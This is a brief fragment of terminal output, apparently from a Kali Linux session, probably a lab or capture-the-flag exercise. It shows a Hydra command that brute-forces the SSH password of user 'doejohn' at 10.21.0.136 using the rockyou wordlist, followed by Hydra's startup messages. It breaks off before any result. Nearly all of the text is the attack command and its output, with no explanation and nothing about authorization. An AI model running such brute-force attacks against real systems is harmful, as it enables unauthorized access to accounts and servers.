 root@kali:~# hydra -l doejohn -P /usr/share/wordlists/rockyou.txt
10.21.0.136 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or
secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-12-01
03:47:03
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries
(l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.21.0.136:22/